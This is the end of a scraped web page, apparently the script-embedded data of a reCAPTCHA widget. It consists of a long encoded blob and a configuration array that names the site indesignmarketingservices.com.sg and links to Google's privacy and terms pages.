wrpOw5EgfHZnIsKdOcOECsKKdMK/SsOAwo3DgkrCpcKzw64iVsO7HMKtwrIbcMK9QsO+wp7Dtz0yw4I7Tz7CgMKFTcOcT8K+w6oDwqLCi8OVHDB4VcKgd8OLWMKGAyRaCsKRw7TCqxDDicOEwptXH8KiGWNpN8OUwr7DgcOwRMO/[base64]/ChcKbG1RLM8OIHhlWEFTDihzDrcOTw7PDjAgOHy4tKgbCusKeWcKQYGlpwrNTd8Ocw5lKV8O9J8Otw4UfCkkmw5vDjsOkGTnCssKBwolFw6vDucKvw4fDvkbDp8Opw7ZCPMKZZX7CssKgw6/Dlhg7LMO/w4ZlwrvDkAQfw7zCu8Ktw6zDrsKDw40Ew6/CgcOew4VOKB1QU2ZjdBTCj2ZPRTNZXRQ9w6M4w6ZPKcO5wpoKZxvDuMOeQsKnw60hwp4Ww6PCocKkfhJyKFbDtEgEwqbDvS0NwozDpcOeE8KoBCHCrsKJQ1zDvzZ1VGrDs8K2w64ZZ8Ozwr43w61bwrFqwpzDnsKOesOPwq4Gw6F0X8OqJMOcwr7Do8KoK2p/w77Cv1gjW0x5SMKQbgZ1wqLDkQLCnAs8FMKMZMOidzrCi1LCi8OYw5DDnsO6w6ElJE7CmgMlwrdkTjEmDcKQQm90DXXCsGt4A21CTFZPc2QiKznDmx8zW8KJw7x2wrbCvMOXJMO6w6YBw4widHLCkMOEw4RbOT7DozhXwp/CssOcK8KSw5NQGcKJwo/[base64]/Tk5cQ8KAw7/[base64]/[base64]/CksKsbC7DusKALW5sEMOYw5rCgh/[base64]/w67Dv3NTwqgOworDv8KjwqPCiCtbw6bCn8OPG8KSw53DtsOfw4c6agtuCcOraMK8My8Xw5dFFcOww7LDqj9sWiHCs8K7w7Nja8KwJgDDrcK/[base64]/[base64]/wq7CumzCkz9qwq/CrMKLwpkHw5Ftw4TCtsKyw6EYfsKmMcKpGcK/[base64]/Dq8KeLVx2eMOEw7lwM3YHwppKGTjCtUByRcOdwo83wrRbO8K9ccKzUBUKw5fChB1UCglkbMOXw48mW8KXw7vCqVkiwoHCjMOIw5JSwpR6wpHCjsOnwpjCkcOaS2/DgcKWw49qw6JZwqRRwpI6JcK1McO1w4Efw6dBIQ/[base64]/w5phH18MAMOzw74gF8KDw6/DkMO+LcODDDRfwobDjGvDiMOtPgTClcOGcE0cw7nDi1nDgkDDoVMtwp0pwqodw61pwpTCrxvCmHLClFNsw6sjwrs6w5fCkcOIwrbCp8OAQ1HDmcOWGj4/wr4Kwp46wpZIw7AQNG55w7bDgsOQw7vCssKcwptlQktywogDfEnCnMOVwo7CqMOGwow3w40KL0hOTAdsfVB1w6xNwovCqcKQworCuirDjsKuw4XDtSJjw7ZOw5R+w7fDqDrCnMKRw7jCvMKzwr/CnRxiEMKVVsKbw7pMeMKjwpjDisODJ8K8EMKcwqXCm2omw6l3w4fDssKpE8OFDE/CkMOdwrRvw73DncO/w5jDokEaw7XDtMOPw4w1w7TCsHtCwrVaG8OnwrXDi8KoGR3DtMOuwoxGG8OwYMOlwqTDo2/CgAQOwo3ClFpFw7B1O8Ocwq8GN8KKacOJLVZ3w4pEYsOhcMOwDMKlfcKleMKtIC8Qwokdw4XCiMKbwrDCucOBWMOdS8O5E8KAw7/CmF4qH8KyYcKyEcKew5Eew5zDrCTCpzFdw4BBf3vCnmtuUAnCtsKuw4cvwrQmNMO+ZcKjw4XCssK7BEDChMOLVcOwRwwjBMOPcAN9GsOGw7cMw5jDjDnDmR7CoFttK3oRasKMw47DvsK7fQLDn8KtOsOSNsO/wr7DkS8obnJNwp/Dn8O/[base64]/wpEPM8OOwrvCs8KFwpgSw6dlwp0pw6haw799NcOjW8KtDcOtDsK5w4E2T8OAdsOzw77DqiTCssOEPU3Cr8O1w5FgwoVgAHRSViHDjWtWw5zCuMOMen8ewofChTbDvywLLcKqU1kqQzUFacKtREh4EMOGNsO7eHvDhcOOQ3TDhsK6wqVdZmvCtsKiwq/DvETDp3jDn1NRw7/CksKpL8OGUsO4flnDmsO8YcOMwqXChx7CpRdmwpbCscOWw6vComvDiynDocOcM8K+PU0CGcKow43Dk8K8wpgqw5rDj8ONf8KDw5prwoM+Xy/[base64]/DoylUeMOFNMKzJyMXw6hbw4/DgMKHQMKmw5rCisKXfcORVMKvaMKZwr3DvlbDjiAffDUqwrvCmcKRGMO8wo/CjcKCZWAldABAFMKcF2bCgsOwN0DDg2szacKFwrbDucOowr5PfcKWAsKWwooew54WSQ/CusORw77Cg8OvcRElw5p1w4LDi8KgfcO5HsONR8OYGcK/ESVSwp0XSEgECTDCnBh1w4/DmXlIwqExEjloTsOkLcKiwocFVsKaGxkiwpUrNcOrw4B0RcOow5ZJw60NW33Di8OrwqFgC8KKwqlTT8OrGD3CjWfDuTDDnj7DnQ/Cv3o4acOHfMK7w5YhPEtjWsKgw67ClTk0XsKow6ZqG8KXacObwpA0wrsIwoI9w63CrWLCtMO7QMKsHMOlGyHDrcKOwrpIG3/[base64]/DsQbCisO0O0JPwqU2wrVoaMKQSQjCkMO2w5LCjirCtWZRw5bDtmXDujzCtzdkwp3DlcO4woYow7kBZ8KjOz/[base64]/Dm8KnwoPDk08ncMKIw4zDmRd+NcO8w4LDhcK/w47DgVXCk1xCbMONMcKLAsKjw5XDt8KpDyFcwr/[base64]/CoVJvccO6wr4bDQ3CtMK5TsKoGsOsazVXAVnCu8OkeQc2JsO6ScOAw4hebWTDpUECVyJMwogAw7ofc8OkWsOqw7vCsRLCgllfZljDnmfDvMKyC8KdWzwswpcFe3vDgldwwohtw6/[base64]/DoSluw5hGZi7Crxssw4kdPhfDhsKAwrDDhsKewpLCgjtCw73CtMOADMOPw4xOw5IZD8KRw64rNMKzworDimDCs8KxwojCrzI1PMKJwr9NPS/DjcKTCUrDtMO4NmBcfgnDmlXCumprw7kEaMOZWsOCw7nCj8K/AFbDmsOEwoPDn8KMw6Rww6QEUcKUwprDh8Kaw4bDgEzCosKDIFxRZFvDp8OOwrIKFjwWwofDumh3XMOxw6YQR8O2Z0jCvznDk2fDmnwdCDHDgcOrwr5LGMOzHCzCucKFEnNYwp/DucKcw7HDhUXDmnh8w44pXcKREcOgaxUpwq/CrCvDhsO2NEjCt3VAwq/DrMO9woYyIsK/[base64]/Cg8K5SMKZKFJgUV1/asOlQMOEw65ewpfDqcKPwr/[base64]/[base64]/Dih1zw6jDgn7DrcKmdXPDqFMQVGAswprCkFXCgMKbwoHDlWF6woQmw4huwowybXLDiQrDg8KLw4rDtsKsRsKvQnxtZzfDhsKgMhnDvkwgwobCoCxxw5guRkFnXiN/wr/CosOVEAo/wp/Cn31Cw7I8wpDCiMOtYC3DlsOvw4fCjmzDtidww6HCqcKwEsKuwobClcOvw7BSwqpRK8KZNsKBJsKUwoLCnsK1w7fDpknCvgDDl8O0SMKZw77Cg8Kta8OPwrkPUTrCojXDil1XwqvCsBZGwojDjMOnNMOXKcKWMzTDlUvCk8OhSMKIwqRZw6/ChMKPwqDDugwIOsOJM1LCnkTCrF/[base64]/[base64]/B8KLw4FNwpAjeBN5wonCvxvDoTthw7xcw7QTDsOpw51sUjTCuMKzc1MUw7rDl8Kdw5nDjsOOw7fDvxHDsTrChn3DnzvDgsKuUkzCllU1W8Kqw5pIwqvCnAHDmMKrIXTDuhzDlMOcfsKuCsK/wqPDiEEKw45lwppBE8O3wrFFwrXConDDmsKXTGfCsit1bMOyGCfDoDQSRXNlZcKbwonCjMOfwoxwfVHCsMKSbQYXw6s4EwfDiVrCqsOMHcKRGMKySsKew7zDiDnCqFLCl8K2w4l/wodkHsK1wonCkiHDvxXDiWvDnV/DgRvCtFjDhgEKQFXDiTsETToZMMKJQh/[base64]/T8KUw4BULsKVwokNw6vChMKawptqw7gfwobDoh4zaS3DlMOYW8KwwqbCusK/acK8ZMOtDlrDs8KTw4jCkgtYwrLDq8K/H8KVw5UsJMOTw4rDvghGJEMxwqw7a0LDgVdEw57CrsKsw5oFwprDjMOCwr3CtMKGNirCojTCqCPDjcO5w6FkUMOHesK9wrk6JSzChTTCrCM3w6VQPDnCmsO7w4nDtQkdHS1awqFzwqB8wo9ZOjTCo3fDtUVyw7Z6w7gSwpN/w5TDsSvDnMK1wrXDnMKabnoewpXDnUrDn8KJwqLClxbCvlMkdWROw5fDkS/DqUBwDsOtccOTw4otOMOpw4DCt8O3EMO5KkhcNgFGZMKyc8KLwoldN2XCncOswqYLKw1Zw4g0alPCq3XDlCwew5fDhMODTw3CrH0KTcO2YMOXwobCjFYcw5F5wp7CqAd2U8OOwp/CucKIw4zCu8KQwqJ5BcK/wpo5wqzDiAVIdEI6AsKtwpbDqMOAwp7CncONLEcAfXJCCcKYwp0Vw6lWwqDDocOVw5bCjm52w4dywp/DhMObwpTCt8KfKjESwqUTUTg2wrfCsT5Iwp9Kwq/[base64]/CrsOswpwXwpbCpgPDpDctw6zDrlTDoDbDhMKQU8KRwojDhEYWPWnDsmkaC8OGT8OTSXsWGH3DoEZAXVTCpWQQw5Bew5DDtMOkTMKuwobClcOww4nCpEJNcMKgeFXDtBl5w7/DmMKIUk5YbsKpwqVgw6VsKHLDm8KvacO+QUzDuh/DjsOfw4dXaSkkUHBnw5hew7hpwq7DjcKZw6nCjx3CrSNTRMKNw450OQHCu8OpwoZVOSpFwqUdc8KneBPCtAoqw6LDuBXCt1g7eDAKGTzCtBYAwozDqsODPx9YEsODwr1QaMKTw4bDrnIaOm9BUMOoSsKKwonDgcKNwqw1w63DjirDtsKWwokNwotzw4ohW2/DuAsXwprCuEHDusOVCMKAwoVkwp3Cm8KYO8KnPcKgw5xRYn3DoRpRIcOpVsKCAcO6wpMWbjDCuMOca8Kbw6HDlcOjwqEzLwdfw4fCtMKhMsOcwoQuZ0PDrQPCn8OAbcKk\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jZKuWU0NO10pHo42XCEnfc0Y3KKsvbZ1g5ERFR0HRMs\\u003d\x22,1,0,null,1,1769097105732,0,0,[185,18,24],null,[50,99],\x22RC-WjzgWyRc0ewpQA\x22,null,null,null,null,null,\x220dAFcWeA7eHDeF5lcLOZbD-OMHsO6pIBnVzB87BeEK6HpArcvgv_VHId5DE9n6HmHrmWpZEEHQ3sjc0WCER5GDVKRJsI9YMYNeSA\x22,1769179905490]");
    </script></body></html>